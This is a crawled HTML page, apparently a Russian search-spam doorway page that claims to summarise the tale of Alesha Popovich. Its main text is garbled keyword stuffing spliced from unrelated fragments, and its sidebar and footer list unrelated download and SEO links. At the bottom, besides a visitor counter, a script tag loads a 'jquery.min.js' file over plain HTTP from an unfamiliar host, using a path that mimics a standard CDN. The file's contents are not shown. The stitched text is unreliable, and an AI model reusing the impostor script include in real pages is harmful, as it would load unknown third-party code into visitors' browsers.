

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-kratkoe-soderzhanie-skazki-alesha-popovich.html
body_size: 2264
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краткое содержание сказки алеша попович - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краткое содержание сказки алеша попович</h2>
                            </header>
                            <p>Русские богатыри – это не просто история. Они отражают сущность русского человека, его отношение к Родине. Илья Муромец, Алеша Попович Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Одним из популярной троицы русских богатырей был Добрыня Никитич. Данный персонаж. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Русские богатыри – это не просто история. Они отражают сущность русского человека, его. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-skachat-albom-green-day-21-century-breakdown.html">Скачать альбом green day 21 century breakdown</a></li>
                                <li><a href="fm21-informaciya-pro-detskiy-zhurnal-neposeda.html">Информация про детский журнал непоседа</a></li>
                                <li><a href="fm21-kniga-shirvindta-skleroz-rasseyannyy-po-zhizni-chitat.html">Книга ширвиндта склероз рассеянный по жизни читать</a></li>
                                <li><a href="fm21-samsung-optimizaciya-prilozheniy.html">Samsung оптимизация приложений</a></li>
                                <li><a href="fm21-asdsee-programma-skachat-besplatno.html">Асдсее программа скачать бесплатно</a></li>
                                <li><a href="fm21-tekst-kolyadki-pesni.html">Текст колядки песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Славные подвиги русских богатырей.</li>
<li>Какие подвиги совершил Добрыня Никитич? Русский богатырь.</li>
<li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-gospital-interny.html">Госпиталь интерны</a></li>
                                            <li><a href="fm21-opa-dzhigurda-minusovka.html">Опа джигурда минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-rkf-raspisanie-vystavok-na-2015.html">Ркф расписание выставок на 2015</a></li>
                                            <li><a href="fm21-sculptris-alpha-6-na-russkom.html">Sculptris alpha 6 на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-kartinki-fon-dlya-prezentacii-po-literature.html">Картинки фон для презентации по литературе</a></li>
                                            <li><a href="fm21-skachat-drayvera-amd-radeon-hd-8570m.html">Скачать драйвера amd radeon hd 8570m</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-skachat-yarmaka-vse-pesni-cherez-torrent.html">Скачать ярмака все песни через торрент</a></li>
                                            <li><a href="fm21-raspisanie-ot-serpuhova-do-obninska.html">Расписание от серпухова до обнинска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
